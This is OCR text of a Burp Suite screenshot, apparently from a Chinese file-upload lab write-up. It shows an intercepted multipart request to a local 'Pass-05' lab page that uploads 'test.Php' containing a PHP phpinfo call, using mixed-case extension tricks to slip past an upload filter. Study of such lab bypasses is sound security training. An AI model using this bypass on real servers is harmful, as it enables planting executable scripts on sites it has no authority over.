 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------113371545712287
Content-Length: 335
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------113371545712287
Content-Disposition: form-data; name="upload_file"; filename="test.Php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------113371545712287
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------113371545712287--
行者匠心
https://blog.csdn.net/LZHPIG